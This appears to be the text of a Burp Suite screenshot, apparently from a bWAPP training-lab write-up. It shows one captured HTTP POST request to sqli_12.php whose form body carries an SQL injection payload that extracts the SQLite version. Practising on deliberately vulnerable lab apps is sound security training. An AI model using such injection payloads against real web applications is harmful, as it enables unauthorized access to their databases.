 Pretty Raw \n Actions
1 POST /bWAPP/sqli_12.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin:
10 Connection: close
11 Referer: /bWAPP/sqli_12.php
12 Cookie: security_level=0; PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 entry=',(select+sqlite_version()))--+-&entry_add=add